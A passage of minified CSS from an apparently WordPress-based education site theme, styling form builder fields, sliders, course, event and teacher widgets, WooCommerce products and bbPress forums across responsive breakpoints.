10px;line-height:28px;text-transform:uppercase;font-weight:300;color:#262c56}input.vfb-checkbox,input[type="checkbox"].vfb-checkbox{width:20px;height:20px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #ddd;position:relative;margin-right:10px;top:2px}input.vfb-checkbox:checked:after,input[type="checkbox"].vfb-checkbox:checked:after{content:'';position:absolute;top:2px;left:2px;width:14px;height:14px;background:#191D3D}.vfb-submit{background-color:#17376E;color:#fff;border:none;line-height:40px;padding:0 30px;border-radius:3px}#form_success{max-width:1140px;width:100%;margin:40px auto;text-align:center;background:#f9f9f9;padding:20px;padding-top:180px;position:relative}#form_success:after{position:absolute;top:88px;left:0;right:0;margin:auto;font-size:100px;content:"\f046";font-family:'FontAwesome'}.visual-form-builder label.vfb-choice{margin-left:30px}.visual-form-builder .vfb-legend{border-bottom:1px solid #ddd}@media(max-width:640px){input.vfb-medium,input[type="text"].vfb-medium,input[type="tel"].vfb-medium,input[type="email"].vfb-medium,input[type="url"].vfb-medium,select.vfb-medium{width:100%}}.customGrid{margin-top:30px}.customGrid img{width:100%;float:none!important;border:1px solid #ddd;padding:5px;border-radius:5px;height:300px}.text-block__{background-size:auto!important}@media(max-width:640px){.customGrid img{width:100%;height:auto}#upside-single-content table{display:block;width:100%}#upside-single-content table tbody{display:block;width:100%}#upside-single-content table tr{display:block;width:100%}#upside-single-content table tr:nth-child(odd) td{background-color:#f0f0f0}#upside-single-content table tr td{display:block;width:100%}.text-block__ .wpb_wrapper{text-align:center}}.lang-mlc{float:left;padding:0 10px;color:#fff;border-right:1px solid #303451;line-height:30px}.osd-register-section h3{font-size:20px;color:#000;text-decoration:underline;font-weight:700}@media screen and (max-width:1120px){.container{width:980px}#top-nav #top-menu li a{padding:5px 10px}#main-menu>li{margin-left:40px}.home-slider-1 .owl-carousel-1 .item .entry-item .entry-content h2{font-size:54px;line-height:60px}.kopa-countdown-2 li div h3{font-size:44px}.kopa-nothumb-widget .widget-content .entry-item .entry-content .entry-title{font-size:16px;line-height:22px}.kopa-masonry-list-1-widget .masonry-container .container-masonry .item.twitter-item i{margin-bottom:15px}.kopa-area-11 .widget_text h4{font-size:22px;line-height:26px}.nav-tabs.kopa-tabs-1>li a{padding:10px 20px}.kopa-tagline-3-widget .entry-title h2,.kopa-tagline-4-widget .entry-title h2{font-size:34px;line-height:40px}.kopa-tagline-5-widget .kopa-button{font-size:13px;padding-left:20px;padding-right:20px}.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1,.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li{width:33.2%}.kopa-event-list-3-widget .row>div .entry-item .entry-thumb{width:200px}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper .kopa-course-list-3 .row>div .entry-item .entry-thumb{width:140px}}@media screen and (max-width:1023px){.container{width:960px}#main-menu>li{margin-left:35px}.kopa-nothumb-widget .widget-content .entry-item .entry-date{margin-right:20px}.kopa-area-11 .widget_text h4{font-size:20px}#bottom-sidebar .container .row>div .row>div{margin-bottom:30px}.home-slider-2 #sync1 .item .entry-item .entry-content{padding-top:30px}.kopa-nothumb-2-widget .widget-content .entry-item .entry-date{margin-right:20px}.kopa-service-1-widget .widget-content .row>div .entry-item>i{margin-right:20px!important}#bottom-sidebar-s2>.row>div:first-child:before{content:"";width:100%;height:100%;position:absolute;top:100%;left:0;background-color:#191d3d}#bottom-sidebar-s2>.row>div .row>div{margin-bottom:30px;s}.kopa-blog-list-1-widget .entry-item .entry-content{padding-bottom:30px}.entry-box .entry-box-footer>div .entry-item .entry-content{padding-bottom:30px}.entry-box .entry-box-footer>div .entry-item{min-height:110px}.widget .widget-title.widget-title-s10{font-size:16px;line-height:22px}.kopa-event-list-4-widget .entry-item{padding-bottom:50px}.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item,.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item{min-height:110px}.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content,.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content{padding-bottom:20px}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper .kopa-course-list-3 .row>div .entry-item .entry-thumb{width:130px}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper .kopa-course-list-3 .row>div .entry-item .entry-content{padding-left:20px;padding-right:20px}}@media screen and (max-width:979px){.container{width:780px}#kopa-header-top .container .row>div:last-child{width:60%;margin-left:15%}#main-menu>li{margin-left:40px}#main-menu>li>a{font-size:18px;padding:20px 0}#main-menu>li>a .menu-description{display:none}#main-menu>li>ul{top:64px}.home-slider-1 .owl-carousel-1 .item .entry-item .entry-content h2{font-size:40px;line-height:46px}.home-slider-1 .owl-carousel-1 .item .entry-item .entry-content{padding-top:8 0}.owl-theme .owl-controls .owl-buttons div{width:52px;height:52px;line-height:50px;font-size:40px}.home-slider-1{min-height:350px}.widget .widget-title.widget-title-s1{position:static;padding:0;margin-bottom:30px;background-color:transparent}.widget .widget-title.widget-title-s1 .widget-title-icon{display:none}.kopa-event-widget .widget-content .entry-title{font-size:28px;line-height:34px}.home-slider-1 .owl-carousel-1 .owl-controls .owl-pagination{bottom:30px}.widget .widget-title.widget-title-s4{font-size:30px;line-height:36px}.widget .widget-title.widget-title-s7 h4{font-size:20px;line-height:26px}.kopa-masonry-list-1-widget .masonry-container .container-masonry .item.twitter-item{font-size:14px;line-height:20px}.kopa-masonry-list-1-widget .masonry-container .container-masonry .item.twitter-item i{width:32px;height:32px;line-height:30px}.kopa-article-list-4-widget ul li .entry-item .entry-thumb{width:100%;float:none!important;margin:0}.kopa-article-list-4-widget ul li .entry-item .entry-content{padding:15px 20px}.nav-tabs.kopa-tabs-1>li a{padding:10px;font-size:14px}.kopa-service-1-widget .widget-content .row>div .entry-item .entry-content{overflow:visible}.kopa-service-1-widget .widget-content .row>div .entry-item .entry-content .entry-title{overflow:hidden;margin-bottom:15px}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb{margin-bottom:15px}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-content{padding:0 20px 15px}.kopa-rounded-thumb-2-widget .widget-content .entry-item .entry-thumb{width:300px}.kopa-tagline-3-widget .entry-title h2,.kopa-tagline-4-widget .entry-title h2{font-size:28px;line-height:34px}.kopa-service-2-widget .widget-content .row>div .entry-item{padding:0}.kopa-featured-teacher-widget{padding:20px}.widget .widget-title.widget-title-s7{margin-bottom:20px}.kopa-featured-teacher-widget .entry-item .entry-content footer h6{font-size:14px;line-height:20px}.kopa-ads-1-widget ul li{padding:0 10px;margin-top:20px}.kopa-ads-1-widget ul{margin:-20px -10px 0}.kopa-course-search-2-widget,.kopa-testimonial-1-widget .testimonial-item{padding:15px 20px}.kopa-article-list-8-widget ul li .entry-item .entry-thumb{float:none!important;margin:0 0 20px;width:100%}.kopa-blog-list-2-widget .entry-item .entry-thumb{width:280px}.entry-box .entry-box-footer>div .entry-item{min-height:90px}.kopa-article-list-9-widget ul li .entry-item .entry-thumb{width:110px}.kopa-article-list-9-widget ul li .entry-item .entry-content{padding-top:20px}.woocommerce ul.products li.product .product-detail,.woocommerce-page ul.products li.product .product-detail{padding:10px 20px 20px}.woocommerce ul.products li.product .product-detail>a .price,.woocommerce-page ul.products li.product .product-detail>a .price{padding:5px 10px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{padding:0 10px}.woocommerce ul.products,.woocommerce-page ul.products{margin-right:-10px;margin-left:-10px}.woocommerce ul.products li.product .product-thumb .hot-item,.woocommerce-page ul.products li.product .product-thumb .hot-item,.woocommerce ul.products li.product .product-thumb .onsale,.woocommerce-page ul.products li.product .product-thumb .onsale{left:20px}.kopa-event-list-1-widget .row>div .entry-item .entry-content .entry-date{margin-right:20px}.kopa-event-list-2-widget .entry-item .entry-thumb{width:250px;margin-right:20px}.kopa-event-list-3-widget .row>div .entry-item .entry-thumb{width:170px;margin-right:20px}.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item,.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item{min-height:88px}.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content .entry-title{display:none}.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content a.fa{top:-5px}.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content,.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content{padding-bottom:30px}#comments .comments-list>li .children{padding-left:0}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-content{padding:15px 20px}.kopa-course-tab-list-3-widget .kopa-course-list-3-wrapper .kopa-course-list-3 .row>div .entry-item .entry-thumb{width:100%;margin:0}.entry-course-box .row>div.left-col>.entry-thumb{width:100%;margin:0 0 20px;float:none!important}.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content .entry-title{display:none}.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content a.fa{top:-5px}.entry-course-box .row>div.right-col .event-detail>ul>li strong{margin-right:15px}}@media screen and (max-width:799px){.container{width:720px}#logo-image{width:200px}#kopa-header-top .container .row>div:last-child{margin-left:10%;width:65%}#main-menu>li{margin-left:30px}.home-slider-1 .owl-carousel-1 .item .entry-item .entry-content{padding-top:90px}.kopa-event-widget .widget-content .entry-title{font-size:26px;line-height:32px}.kopa-countdown-2 li div h3{font-size:24px}.kopa-rounded-thumb-widget .widget-content .entry-item .entry-thumb{width:275px}.kopa-article-list-3-widget .widget-content ul li{padding:0 10px}.kopa-article-list-3-widget .widget-content ul{margin:-20px -10px 0}.kopa-masonry-list-1-widget .masonry-container .container-masonry .item.twitter-item i{height:22px;width:22px;line-height:20px;font-size:12px;margin-bottom:10px}.kopa-masonry-list-1-widget .masonry-container .container-masonry .item .entry-title{padding:0 20px 10px}.widget .widget-title.widget-title-s8 h4{font-size:18px;line-height:24px}.nav-tabs.kopa-tabs-1>li a{padding:5px 8px}.kopa-article-list-5-widget .widget-content ul li .entry-item .entry-thumb{width:140px;margin-right:20px}.toggle-view li h6{line-height:26px;padding:10px 15px}.kopa-owl-3-widget .owl-carousel-3 .item .entry-item .entry-content{padding:20px}.kopa-nothumb-2-widget .widget-content .entry-item .entry-date p,.kopa-nothumb-2-widget .widget-content .entry-item .entry-date span{padding:0 10px}.kopa-nothumb-2-widget .widget-content .entry-item .entry-date strong{font-size:24px;padding:0 10px}.kopa-nothumb-2-widget .widget-content .entry-item .entry-date{padding-bottom:10px}.kopa-nothumb-2-widget .widget-content .entry-item .entry-date p{margin-bottom:5px}.kopa-tagline-3-widget .entry-title h2,.kopa-tagline-4-widget .entry-title h2{font-size:24px;line-height:30px}.kopa-owl-5-widget .owl-carousel-5 .owl-controls .owl-buttons div.owl-prev{left:-3.4%}.kopa-owl-5-widget .owl-carousel-5 .owl-controls .owl-buttons div.owl-next{right:-3.4%}.entry-box .entry-box-footer>div .entry-item{min-height:84px}.entry-box .entry-box-footer>div .entry-item .entry-content .entry-title{display:none}.entry-box .entry-box-footer>div .entry-item .entry-content a.fa{top:-5px}.kopa-article-list-9-widget ul li .entry-item .entry-thumb{width:90px}.table-4col .pricing-column .pricing-column-inner .pricing-footer a.kopa-button{margin-right:0;display:block;padding:10px 15px}.kopa-professor-list-1-widget .row>div .entry-item .entry-content header .entry-title{font-size:20px;line-height:26px}.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-content{padding:20px}.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-content .entry-title{font-size:14px;line-height:20px}.product_column .related.products ul.products li.product{width:50%}.kopa-event-list-4-widget .entry-item{padding:20px}.kopa-event-list-4-widget .entry-item header{margin-bottom:20px}.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item,.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item{min-height:80px}.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content a.fa{left:10px;width:20px;height:20px;line-height:18px;font-size:14px;top:0}.entry-event-box .row>div.right-col .entry-event-box-footer>div .entry-item .entry-content{padding-left:40px}.entry-event-box .row>div.right-col .entry-event-box-footer>div.next-article-item .entry-item .entry-content{padding-right:40px}.entry-event-box .row>div.right-col .entry-event-box-footer>div.next-article-item .entry-item .entry-content a.fa{right:10px}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li{padding-left:20px;margin:20px 0 0}.kopa-masonry-list-2-widget .masonry-list-wrapper{margin:-20px 0 0 -22px}.kopa-course-tab-list-2-widget .kopa-course-list-2-wrapper .kopa-course-list-2 .row>div .entry-item .entry-title{margin-bottom:10px}.more-link i{display:none}.entry-course-box .row>div.left-col>.entry-thumb img{width:100%}.entry-course-box .row>div.right-col .event-speaker ul li .speaker-avatar{width:55px}.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content a.fa{left:10px;width:20px;height:20px;line-height:18px;font-size:14px;top:0}.entry-course-box .row>div.left-col .entry-course-box-footer>div .entry-item .entry-content{padding-left:40px}.entry-course-box .row>div.left-col .entry-course-box-footer>div.next-article-item .entry-item .entry-content{padding-right:40px}.entry-course-box .row>div.left-col .entry-course-box-footer>div.next-article-item .entry-item .entry-content a.fa{right:10px}}@media screen and (max-width:767px){body{padding:0}.container{width:600px}#logo-image{width:auto;text-align:center}#kopa-header-top .container .row>div:first-child{width:20%}#kopa-header-top .container .row>div:last-child{width:70%}#main-nav{float:left}#main-menu,.kopa-language,#top-nav .kopa-search-box{display:none}.main-nav-mobile,.mobile-search-box{display:block}.top-main-nav-mobile{display:inline-block}.home-slider-1 .owl-carousel-1 .item .entry-item .entry-content p{display:none}.home-slider-1 .owl-carousel-1 .item .entry-item .entry-content .kopa-button{display:none}.home-slider-1 .owl-carousel-1 .item .entry-item .entry-content .left-col{border-right:none}.home-slider-1{min-height:280px}.kopa-event-widget .widget-content .entry-title{margin-bottom:25px;padding-bottom:15px}.kopa-event-widget .widget-content .row>div{margin-bottom:30px}.kopa-event-widget .widget-content .row>div:last-child{margin-bottom:0}.kopa-course-search-widget .course-form .row>div{margin-bottom:20px}.kopa-course-search-widget .course-form .row>div:last-child{margin-bottom:0}.kopa-rounded-thumb-widget .widget-content .entry-item .entry-content .entry-title,.kopa-rounded-thumb-2-widget .widget-content .entry-item .entry-content .entry-title,.kopa-area-4 .container .row>div,.bottom-section .row>div{height:auto!important}.kopa-area-4 .row>div:last-child{background-color:transparent}.kopa-masonry-list-1-widget .masonry-container .container-masonry .item{width:50%;height:25%}.kopa-ads-1-widget ul li{width:33.333333%}.bottom-section .kopa-area-10 .kopa-map-1-widget .kopa-map-wrapper{height:300px}.bottom-section .row>div:first-child{padding-left:30px}.bottom-section .kopa-area-10 .kopa-map-1-widget{position:static}#bottom-sidebar-s2>.row>div:first-child::before{left:100%;top:0}#bottom-sidebar-s2>.row>div:first-child::after{right:100%;top:0;background-color:#191d3d;width:100%;height:100%;position:absolute;content:""}#bottom-sidebar-s2>.row>div{padding-top:60px}#kopa-page-footer-s2>.row>div:first-child{background-color:#fff}#bottom-sidebar-s2>.row>div .row>div:last-child{margin-bottom:0}#bottom-sidebar-s2>.row>div:last-child{padding-top:30px}#copyright{text-align:center}.kopa-area-11 .container .row>div,.kopa-area-13 .container .row>div,.kopa-area-30 .container .row>div,.kopa-area-19 .container .row>div,.kopa-area-31 .container .row>div,.entry-event-box .row>div{margin-bottom:30px}.kopa-course-search-2-widget div{margin-bottom:0!important}.kopa-course-search-2-widget .course-form .course-submit{margin-left:16px;margin-top:20px}.kopa-area-11 .container .row>div:last-child,.kopa-area-13 .container .row>div:last-child,#bottom-sidebar .container .row>div .row>div:last-child,.kopa-area-30 .container .row>div:last-child,.kopa-area-19 .container .row>div:last-child,.kopa-area-31 .container .row>div:last-child,.entry-event-box .row>div:last-child{margin-bottom:0}.widget .widget-title.widget-title-s5 h2{font-size:28px;line-height:34px}#bottom-sidebar .container>.row>div{padding:60px 30px}.home-slider-2 #sync2 .owl-item .item h6{padding:0 20px;font-size:16px;line-height:22px}.kopa-nothumb-2-widget .widget-content .row>div,.kopa-service-1-widget .widget-content .row>div,.kopa-article-list-6-widget .entry-item.row>div,.kopa-service-2-widget .widget-content .row>div,.kopa-tagline-5-widget .row>div,.kopa-professor-list-1-widget .row>div,.kopa-professor-list-2-widget .row>div,.entry-portfolio-box .portfolio-content.row>div,.kopa-event-list-3-widget .row>div,.kopa-event-list-4-widget .row>div,#related-post .row>div{margin-bottom:30px}.kopa-nothumb-2-widget .widget-content .row>div:last-child,.kopa-service-1-widget .widget-content .row>div:last-child,.kopa-article-list-6-widget .entry-item.row>div:last-child,.kopa-service-2-widget .widget-content .row>div:last-child,.kopa-tagline-5-widget .row>div:last-child,.kopa-professor-list-1-widget .row>div:last-child,.kopa-professor-list-2-widget .row>div:last-child,.entry-portfolio-box .portfolio-content.row>div:last-child,.kopa-event-list-3-widget .row>div:last-child,.kopa-event-list-4-widget .row>div:last-child,#related-post .row>div:last-child{margin-bottom:0}.kopa-article-list-8-widget ul li .entry-item .entry-thumb{float:left!important;margin:0 20px 0 0;width:84px}#bottom-sidebar-s2>.row>div:first-child{padding-left:30px}#related-post .entry-item .entry-content .entry-title{margin-bottom:10px}.page-header .page-header-inner .search-form,.page-header .page-header-inner .search-form input.search-text{width:100%}.page-header .page-header-inner .page-title span,.page-header .page-header-inner .page-title i{float:none!important;display:block}.page-header .page-header-inner .page-title i{border-left:none;margin-left:0;padding-left:0}.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1{width:50%}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .owl-controls .owl-buttons div.owl-prev{left:-3.4%}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .owl-controls .owl-buttons div.owl-next{right:-3.4%}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li{width:33.333333%}.entry-course-box #comments{margin-top:30px}#top-menu{display:none}}@media screen and (max-width:639px){.container{width:440px}.home-slider-1{min-height:210px}.home-slider-1 .owl-carousel-1 .item .entry-item .entry-content h2{font-size:26px;line-height:32px;padding:0 30px}.home-slider-1 .owl-carousel-1 .item .entry-item .entry-content{padding-top:65px}.kopa-event-widget{margin-top:0;padding-top:0}.kopa-area{padding:40px 0}.kopa-nothumb-widget .widget-content .row>div{margin-bottom:30px}.kopa-nothumb-widget .widget-content .row>div:last-child{margin-bottom:0}.kopa-rounded-thumb-widget .widget-content .entry-item .entry-thumb,.kopa-rounded-thumb-2-widget .widget-content .entry-item .entry-thumb{width:100%;float:none!important;margin:0 0 30px}.kopa-article-list-3-widget .widget-content ul li .entry-item .entry-content .entry-title{margin-bottom:10px;font-size:16px;line-height:22px}.widget .widget-title.widget-title-s5{margin-bottom:35px}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li{width:50%}.kopa-area-13 .row{margin-top:60px}.kopa-ads-2-widget ul{margin:-20px -10px 0}.kopa-ads-2-widget ul li{margin:20px 0 0;padding:0 10px}.kopa-rounded-thumb-widget .widget-content .entry-item .entry-content .entry-title,.kopa-rounded-thumb-2-widget .widget-content .entry-item .entry-content .entry-title,.home-slider-2 #sync2 .owl-item .item h6{font-size:14px;line-height:20px;padding:0 10px;margin-bottom:5px}.kopa-tagline-2-widget .medium-button{margin-bottom:10px}.kopa-owl-5-widget .owl-carousel-5 .owl-controls .owl-buttons div.owl-prev{left:-20px;border-radius:0}.kopa-owl-5-widget .owl-carousel-5 .owl-controls .owl-buttons div.owl-next{right:-20px;border-radius:0}.kopa-owl-5-widget .owl-carousel-5 .owl-controls .owl-buttons div{width:32px;height:32px;line-height:30px;border-radius:0;font-size:20px}.kopa-blog-list-1-widget .entry-item.gallery-post .entry-thumb .owl-carousel-6 .owl-controls .owl-buttons div{width:32px;height:32px;line-height:30px;margin-top:-16px;font-size:20px}.page-header .page-header-inner{padding:100px 0}.kopa-blog-list-2-widget .entry-item .entry-thumb{float:none;margin:0 0 30px;width:100%}.entry-box .entry-content .entry-content-header .entry-title h3{font-size:24px;line-height:28px}.entry-box .entry-content .entry-content-header{margin-bottom:30px}.entry-box .entry-box-footer>div .entry-item{min-height:65px}.entry-box .entry-box-footer>div .entry-item .entry-content{padding-bottom:20px}.kopa-article-list-6-widget .entry-item .entry-content .entry-title{padding-bottom:0;margin-bottom:15px}.kopa-ourteam-widget .widget-content ul li .entry-item .entry-thumb{margin-right:20px}#bbpress-forums .bbp-pagination .bbp-pagination-count{margin-bottom:20px;float:none}.kopa-document-widget .masonry-list-wrapper>ul>li{width:100%}.kopa-owl-6-widget .owl-carousel-8 .owl-controls .owl-buttons div{font-size:20px;width:30px;height:30px;line-height:30px}.kopa-article-list-9-widget ul li .entry-item .entry-thumb{margin:0;float:none!important;width:100%}.kopa-article-list-9-widget ul li .entry-item .entry-content{padding:20px}.kopa-faq-section .faq-filter ul li a{font-size:14px;margin:0 10px}.kopa-faq-section .kopa-accordion .panel-group .panel .panel-heading .panel-title a{padding-left:20px;padding-right:50px}.panel-group .panel .panel-heading>.panel-title a .btn-title{right:15px}.elements-box .element-title h2{font-size:30px;line-height:36px}.kopa-404-error .search-box .search-form{width:100%}.entry-professor-box .entry-professor-thumb{margin-bottom:20px}.kopa-course-list-3-widget .kopa-course-list-table .table-header>div{font-size:14px}.kopa-portfolio-list-1-widget .filters-options li{padding:10px 15px}.kopa-portfolio-list-1-widget .filters-options{margin:0 0 30px}.kopa-portfolio-list-2-widget .filters-options-wrapper .filters-options li{padding:0 10px}.kopa-portfolio-list-2-widget .filters-options-wrapper>span{display:none}.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1{width:50%!important}.entry-portfolio-box .portfolio-thumb>div .owl-carousel-6 .owl-controls .owl-buttons div{font-size:20px;margin:-15px 0 0;width:30px;height:30px;line-height:30px}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .owl-controls .owl-buttons div.owl-prev{left:-20px;border-radius:0}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .owl-controls .owl-buttons div.owl-next{right:-20px;border-radius:0}#related-portfolio .owl-carousel-wrapper .owl-carousel-10 .owl-controls .owl-buttons div{width:32px;height:32px;line-height:30px;font-size:20px;margin-top:-16px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100%}.woocommerce div.product div.images,.woocommerce-page div.product div.images{width:100%;margin-bottom:30px}.woocommerce div.product div.summary,.woocommerce-page div.product div.summary{width:100%;margin-bottom:30px;padding-left:0}.product_column .related.products ul.products li.product{width:100%}.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1,.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li{width:100%}.kopa-tab-container-5 .tab-content{padding:20px;margin-top:30px}.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-header>div{font-size:14px}.kopa-event-list-1-widget .row>div{margin-bottom:30px}.kopa-event-list-1-widget .row>div:last-child{margin-bottom:0}.kopa-event-list-2-widget .entry-item .entry-thumb{float:none;width:100%;margin:0 0 20px}.kopa-event-list-4-widget .row{background-color:transparent;border-left:none;border-bottom:none}.kopa-event-list-4-widget .row>div{background-color:#f2f4f5;border:1px solid #e2e2e3}.kopa-event-list-4-widget .row:first-child{border-top:none}.entry-event-box .row>div.left-col .entry-thumb img{width:100%}}@media screen and (max-width:479px){.container{width:300px;padding-left:0;padding-right:0}#logo-image{width:200px}#kopa-header-top{padding:20px 0}.top-main-nav-mobile .top-main-menu-mobile{top:64px}.mobile-search-box{width:200px}.home-slider-1{min-height:140px}.owl-theme .owl-controls .owl-buttons div{font-size:20px;height:32px;width:32px;line-height:30px;margin-top:-16px}.home-slider-1 .owl-carousel-1 .item .entry-item .entry-content h2{font-size:18px;line-height:24px}.home-slider-1 .owl-carousel-1 .item .entry-item .entry-content{padding-top:40px}.home-slider-1 .owl-carousel-1 .owl-controls .owl-pagination{bottom:10px}.kopa-event-widget .widget-content .entry-title{font-size:20px;line-height:26px}.kopa-article-list-3-widget .widget-content ul li{width:100%}.widget .widget-title.widget-title-s4{font-size:24px;line-height:30px}.kopa-area-5 .kopa-article-list-3-widget .widget-content ul li{width:100%}.kopa-area-5 .kopa-featured-teacher-widget::before{display:none}.kopa-masonry-list-1-widget .masonry-container .container-masonry .item{width:100%;height:auto}.kopa-masonry-list-1-widget .masonry-container .container-masonry .item .entry-title{padding-bottom:20px}.kopa-ads-1-widget ul li{width:50%}#bottom-sidebar-s2>.row{margin-left:15px;margin-right:15px}#bottom-sidebar-s2>.row>div{padding-left:15px;padding-right:15px}.kopa-article-list-4-widget ul li,.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li{width:100%}.widget .widget-title.widget-title-s2 h4{font-size:20px;line-height:26px}.widget .widget-title.widget-title-s2>div,.widget .widget-title.widget-title-s8 i{display:none}.widget .widget-title.widget-title-s2 .see-more{margin-top:0}.kopa-tab-1-widget .kopa-tab-container-1 .nav-tabs.kopa-tabs-1>li{margin-left:1px}.kopa-tab-1-widget .kopa-tab-container-1 .nav-tabs.kopa-tabs-1>li>a{padding:5px}.tab-content{padding:10px 20px 20px}.kopa-article-list-5-widget .widget-content ul li .entry-item .entry-thumb{float:none!important;width:100%;margin:0 0 20px}.widget .widget-title.widget-title-s5 h2{font-size:24px;line-height:30px}.kopa-ads-2-widget ul{margin:-10px 0 0}.kopa-ads-2-widget ul li{margin:10px 0 0;padding:0 5px}.home-slider-2 #sync2 .owl-item .item h6{display:none}.kopa-course-search-widget p{padding:0}.kopa-service-1-widget .widget-content .row>div .entry-item{padding:20px}.kopa-tagline-1-widget h3{font-size:24px;line-height:30px}.kopa-article-list-6-widget .entry-item .entry-content .entry-title::before,.kopa-rounded-thumb-2-widget .widget-content .entry-item .entry-content .entry-title::before{display:none}.kopa-ads-3-widget .owl-carousel-4{margin:0}.kopa-ads-3-widget widget-content{margin:0 -15px}.kopa-owl-5-widget .owl-carousel-5 .owl-controls .owl-buttons div.owl-prev{left:5px}.kopa-owl-5-widget .owl-carousel-5 .owl-controls .owl-buttons div.owl-next{right:5px}.kopa-article-list-7-widget .entry-item .entry-title{font-size:18px;line-height:24px;padding:0 10px 5px}.entry-icon span{width:20px;height:20px;line-height:16px;font-size:12px}.entry-icon{padding:10px 5px}.kopa-blog-list-1-widget .entry-item .entry-content{padding:10px 20px 20px}.kopa-blockquote-1{padding:15px}.kopa-blockquote-1 p{padding:70px 15px 20px}.kopa-blockquote-1 h4,.kopa-blockquote-1 span{padding:0}.pagination ul.page-numbers li a,.pagination ul.page-numbers li span{line-height:28px;height:30px;padding:0 10px}#bottom-sidebar-s2>.row>div:first-child{padding-left:15px;padding-right:15px}#bottom-sidebar-s2>.row>div{padding-left:0;padding-right:0}.entry-box .entry-content .entry-content-header>.entry-date{margin-right:15px}.entry-box .entry-content .entry-content-header .entry-title h3{font-size:20px;line-height:26px}.entry-box .about-author .author-avatar{width:80px;margin-right:20px}.entry-box .entry-box-footer>div .entry-item{min-height:49px}.entry-box .entry-box-footer>div .entry-item .entry-content a.prev-post,.entry-box .entry-box-footer>div .entry-item .entry-content a.next-post{display:none}.entry-box .entry-box-footer>div .entry-item .entry-content a.fa{position:static}.entry-box .entry-box-footer>div .entry-item .entry-content{height:100%;padding:10px}.entry-box .entry-box-footer>div.next-article-item .entry-item .entry-content{padding:10px}.kopa-testimonial-2-widget .widget-content .owl-carousel-9 .item .entry-item .entry-thumb{float:none!important;width:100%;margin:0 0 20px}.kopa-testimonial-2-widget .widget-content .owl-carousel-9 .item .entry-item .entry-content header span{font-size:14px}.search-form .search-submit{padding:10px 20px}#bbpress-forums ul.bbp-forums .bbp-forum-info{padding-left:10px;padding-right:10px}#bbpress-forums ul.bbp-forums li.bbp-header li.bbp-forum-info,#bbpress-forums ul.bbp-forums li.bbp-footer li.bbp-forum-info{padding-left:10px}#bbpress-forums ul.bbp-forums li.bbp-header .forum-titles .bbp-forum-info,#bbpress-forums ul.bbp-forums li.bbp-body tbody .forum td.bbp-forum-info{width:45%}#bbpress-forums ul.bbp-forums li.bbp-header .forum-titles .bbp-forum-topic-count,#bbpress-forums ul.bbp-forums li.bbp-header .forum-titles .bbp-forum-reply-count,#bbpress-forums ul.bbp-forums li.bbp-body tbody .forum td.bbp-forum-topic-count,#bbpress-forums ul.bbp-forums li.bbp-body tbody .forum td.bbp-forum-reply-count{width:15%}#bbpress-forums ul.bbp-forums .forum>td{padding:15px 10px}.kopa-login-widget{padding:15px}.kopa-owl-6-widget .owl-carousel-8 .item .entry-item .entry-title{font-size:16px;line-height:22px;padding-right:60px}.kopa-article-list-9-widget ul li,.kopa-article-list-10-widget .widget-content ul li{width:100%}.kopa-faq-section .faq-filter .filter-label{display:none}.kopa-faq-section .faq-filter ul{margin-left:-10px}.kopa-faq-section .faq-filter ul li a::before{display:none}.table-4col-s1 .pricing-column{margin-bottom:20px}.table-4col-s1 .pricing-column:last-child{margin-bottom:0}.table-5col .pricing-column .pricing-footer .kopa-button{padding:5px 15px}.kopa-breadcrumb .pull-left span{font-size:16px}.kopa-breadcrumb .pull-right{font-size:13px}.kopa-course-list-3-widget .kopa-course-list-table .table-header>div,.kopa-course-list-3-widget .kopa-course-list-table .table-list li>div,.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-header>div,.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-list li>div{padding:5px 10px}.kopa-course-list-3-widget .kopa-course-list-table .table-header>div.name-col,.kopa-course-list-3-widget .kopa-course-list-table .table-list li>div.name-col,.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table 